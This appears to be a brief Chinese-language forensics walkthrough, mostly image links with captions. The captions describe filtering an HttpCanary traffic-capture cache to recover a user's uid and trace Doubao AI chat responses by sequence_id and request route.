

过滤包名,在小黄鸟数据库里面找一下。

过滤一下 user_is_login 参数。


可以拿到用户的 uid,但是没有用户名,把小黄鸟缓存目录中所有豆包 ip 的内容导出出来暴搜一下。

用户885861在刚才搜 uid 的过程中还能找到一些很大的响应包,里面是 ai 回答的内容,搜一下对应的 sequence_id 去看一下对应请求的路由,把这些内容都过滤出来。

路由是 /im/chain/single。

按照时间戳把最新的一条过滤出来。

对着 sequence_id 搜响应包。

但是响应包没有具体的对话,只有一些提问建议,需要的内容不在这里,我们看上一个包。
